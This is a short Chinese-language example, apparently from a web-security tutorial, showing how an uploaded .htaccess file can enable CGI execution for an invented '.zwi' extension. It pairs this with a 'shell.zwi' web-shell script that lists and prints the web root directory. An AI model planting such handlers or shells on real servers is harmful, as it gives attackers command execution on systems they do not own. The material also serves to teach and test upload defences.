 例:
.htaccess内容：
Options +ExecCGI
AddHandler cgi-script .zwi          #这里的.zwi是我构造的，表示.zwi后缀的文件都会被当作cgi脚本执行
shell.zwi
#!/bin/sh
echo&&cd "/var/www/html";ls -al;echo [S];pwd;echo [E]